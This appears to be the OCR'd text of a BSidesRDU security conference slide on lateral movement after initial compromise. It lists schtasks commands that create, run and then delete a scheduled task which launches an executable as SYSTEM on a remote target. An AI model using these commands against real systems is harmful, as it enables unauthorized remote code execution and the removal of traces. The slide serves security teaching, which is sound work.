 Remote Code Execution #2
SCHTASKS
Shell schtasks /create /tn <matt.exe> /tr c:\windows\temp\matt.exe
/sc once /st 00:00 /s <target> /RU system
Shell schtasks /run /tn <matt> /s <target>
Then delete the tasks after it executes
Schell schtasks /F /delete /tn <matt> /s <target>
Movement After Initial
Compromise
SleepZ3R0 and HA12TL3Y
BsidesRDU
BSidesRDU.org Irongeek.com